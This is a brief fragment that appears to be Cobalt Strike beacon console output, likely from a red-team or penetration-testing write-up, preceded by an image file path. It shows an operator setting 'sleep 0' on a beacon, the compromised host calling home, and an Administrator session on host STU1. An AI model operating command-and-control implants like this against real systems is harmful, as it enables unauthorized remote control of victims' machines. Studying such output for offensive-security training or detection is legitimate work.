 Beacon 169.254.129.186@4236 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[STU1] Administrator */4236 (x64)
beacon>